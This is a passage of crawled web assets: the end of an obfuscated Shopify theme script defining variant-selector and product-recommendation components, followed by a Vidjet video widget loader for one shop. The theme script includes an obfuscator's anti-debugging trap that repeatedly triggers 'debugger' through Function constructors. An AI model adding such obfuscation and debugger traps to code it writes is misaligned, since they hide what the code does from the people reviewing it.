_0x11d479={_0x3cd02d:"0x3a6"},_0x2ecd32={_0x52951c:637,_0x30e237:"0x483"},_0x100bbc=_0x36f80f,_0x3b2d5b=_0x487e40,_0x50ff71=_0x487e40,_0x91ba7e=Array[_0x100bbc(1039)](this["quer"+_0x3b2d5b(1242)+_0x100bbc("0x27d")+_0x100bbc(778)](_0x50ff71(1013)+_0x100bbc("0x42a")));this.options=_0x91ba7e[_0x50ff71(_0x11d479._0x3cd02d)](_0x4b6e4e=>{const _0x3a5f36=_0x50ff71,_0x8579ae=_0x3b2d5b,_0x5c807c=_0x3b2d5b;return Array.from(_0x4b6e4e[_0x3a5f36(634)+_0x3a5f36(1242)+_0x8579ae(_0x2ecd32._0x52951c)+_0x8579ae("0x30a")]("input"))[_0x5c807c(_0x2ecd32._0x30e237)](_0x134fd6=>_0x134fd6[_0x5c807c(653)+_0x5c807c("0x3d1")]).value})}}customElements.define(_0x487e40(933)+_0x487e40(717)+_0x1c3562("0x1e8")+"os",VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x487e40("0x1dd")+_0x1c3562("0x3bd")+"dCal"+_0x487e40(396)+"k"](){const _0x582f5c={_0x22cb28:1234,_0x38e4ff:"0x39d"},_0x24f0f6={_0x3d2618:1035,_0x2663ed:691},_0x3b2855={_0x243387:"0x205",_0xa6c7:411,_0x4ac0e7:838,_0x4b30d8:"0x20c",_0x420774:"0x24c",_0x118a65:838,_0x558640:524,_0x2988eb:"0x2d1",_0x36bb8f:1163,_0x46dcce:"0x1e2",_0x197253:"0x145",_0x553179:637,_0x1fd578:682,_0x1801cc:"0x456",_0x739381:"0x1dc"},_0x3c8a5c=_0x36f80f,_0x513355=_0x1c3562,_0x2e0f11=_0x36f80f,_0x4f0af4=(_0x25e1f7,_0x5345ab)=>{const _0x3dae02=_0x3c8d,_0x525900=_0x3c8d,_0x36f7e4=_0x3c8d;_0x25e1f7[0][_0x3dae02("0x391")+_0x3dae02("0x216")+"ecting"]&&(_0x5345ab[_0x3dae02("0x2b2")+_0x525900(_0x24f0f6._0x3d2618)+"e"](this),fetch(this[_0x3dae02(_0x24f0f6._0x2663ed)+_0x3dae02(316)][_0x36f7e4("0x4c7")])[_0x36f7e4(800)](_0x40ded7=>_0x40ded7[_0x525900(630)]()).then(_0x31b0fa=>{const _0x172b98=_0x3dae02,_0x12ff45=_0x36f7e4,_0x5f156d=_0x36f7e4,_0x5af4d9=document[_0x172b98("0x3e6")+_0x172b98("0x42e")+_0x172b98(_0x3b2855._0x243387)+"t"](_0x5f156d(_0x3b2855._0xa6c7));_0x5af4d9[_0x5f156d(_0x3b2855._0x4ac0e7)+_0x5f156d(_0x3b2855._0x4b30d8)+"L"]=_0x31b0fa;const _0x5ee2a1=_0x5af4d9["quer"+_0x172b98(1242)+"ector"](_0x5f156d(429)+_0x12ff45(687)+_0x12ff45(575)+"mmen"+_0x5f156d("0x1dc")+_0x5f156d(873));_0x5ee2a1&&_0x5ee2a1[_0x12ff45(838)+"rHTML"][_0x5f156d(_0x3b2855._0x420774)]()[_0x172b98("0x14e")+"th"]&&(this[_0x172b98(_0x3b2855._0x118a65)+"rHTML"]=_0x5ee2a1[_0x12ff45("0x346")+_0x172b98(_0x3b2855._0x558640)+"L"]),!this.querySelector(_0x5f156d("0x3ad")+_0x5f156d(1109)+"w-component")&&this[_0x172b98(_0x3b2855._0x2988eb)+_0x5f156d(_0x3b2855._0x36bb8f)+"t"][_0x5f156d("0x204")+"ains"]("comp"+_0x5f156d(659)+_0x5f156d(_0x3b2855._0x46dcce)+_0x5f156d(_0x3b2855._0x197253)+_0x172b98("0x279")+"ts")&&this[_0x12ff45(747)+"ve"](),_0x5af4d9[_0x12ff45(634)+"ySel"+_0x172b98(_0x3b2855._0x553179)+"r"](_0x12ff45(_0x3b2855._0x1fd578)+_0x12ff45(_0x3b2855._0x1801cc)+"tem")&&this[_0x172b98(721)+"sList"].add(_0x12ff45(429)+_0x172b98("0x2af")+_0x12ff45(575)+_0x172b98(1192)+_0x12ff45(_0x3b2855._0x739381)+_0x5f156d(1128)+_0x5f156d(769)+_0x12ff45("0x259"))}).catch(_0x3f3819=>{console[_0x3dae02(492)+"r"](_0x3f3819)}))};new IntersectionObserver(_0x4f0af4.bind(this),{rootMargin:_0x3c8a5c(_0x582f5c._0x22cb28)+_0x3c8a5c(1234)+"400px 0px"})[_0x513355(_0x582f5c._0x38e4ff)+_0x513355(493)](this)}}customElements.define(_0x1c3562(429)+_0x36f80f("0x2af")+_0x487e40(575)+_0x1c3562("0x4a8")+"dati"+_0x487e40("0x369"),ProductRecommendations);function _0xaa49dc(_0x1e0d87){const _0x5c0926={_0x4a341b:828,_0x52d1cc:484,_0x13f7f9:"0x44e",_0x34ba0e:"0x2de",_0x1c9132:895,_0x3693f2:908,_0x2aaeb8:695,_0x234b38:"0x18f"};function _0x5cadf8(_0x4454be){const _0x36a729=_0x3c8d,_0x293d63=_0x3c8d,_0x5a0d5c=_0x3c8d;if(typeof _0x4454be=="string")return function(_0x945531){}["cons"+_0x36a729(_0x5c0926._0x4a341b)+"tor"](_0x36a729(983)+_0x293d63(978)+_0x5a0d5c(783)+_0x5a0d5c(_0x5c0926._0x52d1cc))[_0x5a0d5c(_0x5c0926._0x13f7f9)+"y"](_0x5a0d5c(_0x5c0926._0x34ba0e)+_0x36a729("0x2df"));(""+_0x4454be/_0x4454be)[_0x293d63(334)+"th"]!==1||_0x4454be%20===0?function(){return!0}["cons"+_0x36a729(828)+_0x36a729(_0x5c0926._0x1c9132)](_0x36a729(539)+_0x293d63("0x21a")).call(_0x5a0d5c(1059)+"on"):function(){return!1}[_0x5a0d5c(_0x5c0926._0x3693f2)+"truc"+_0x36a729("0x37f")]("debugger")[_0x36a729(1102)+"y"](_0x5a0d5c(_0x5c0926._0x2aaeb8)+_0x36a729(831)+_0x293d63(_0x5c0926._0x234b38)),_0x5cadf8(++_0x4454be)}try{if(_0x1e0d87)return _0x5cadf8;_0x5cadf8(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/21/assets/global.js.map?v=46234770863455790601691586501


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app-api.vidjet.io/5cd59f65-e9b1-42c8-8f8e-91d111ee14f6/shopify/scripttag?v=1688549075523&shop=touchofdaily.myshopify.com
body_size: 196
content:
(function (d, s, id) {
  if (d.getElementById(id)) return;
  const t = d.getElementsByTagName(s)[0];
  const vis = d.createElement(s);
  vis.id = id;
  vis.src = 'https://media.vidjet.io/client-app.js?siteId=5cd59f65-e9b1-42c8-8f8e-91d111ee14f6';
  t.parentNode.insertBefore(vis, t);
})(document, 'script', 'vidjet');
